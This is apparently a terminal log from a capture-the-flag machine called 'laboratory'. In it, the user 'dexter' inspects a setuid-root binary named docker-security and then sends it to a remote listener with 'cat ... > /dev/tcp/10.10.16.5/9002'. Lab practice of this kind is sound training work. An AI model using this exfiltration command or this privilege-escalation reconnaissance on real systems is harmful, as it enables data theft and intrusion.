 dexter@laboratory:~$ ls -l /usr/local/bin/docker-security
-rwsr-xr-x 1 root dexter 16720 Aug 28  2020 /usr/local/bin/docker-security
dexter@laboratory:~$ /usr/local//usr/local/bin/docker-security^C
dexter@laboratory:~$ /usr/local/bin/docker-security
dexter@laboratory:~$ /usr/local/bin/docker-security
dexter@laboratory:~$
dexter@laboratory:~$
dexter@laboratory:~$ strace
strace            strace-log-merge
dexter@laboratory:~$ strace
strace            strace-log-merge
dexter@laboratory:~$ cat /usr/local/bin/docker-security > /dev/tcp/10.10.16.5/9002
dexter@laboratory:~$ md5sum /usr/local/bin/docker-security
dd33848b94e16c2d86e2394601f0de2a  /usr/local/bin/docker-security
dexter@laboratory:~$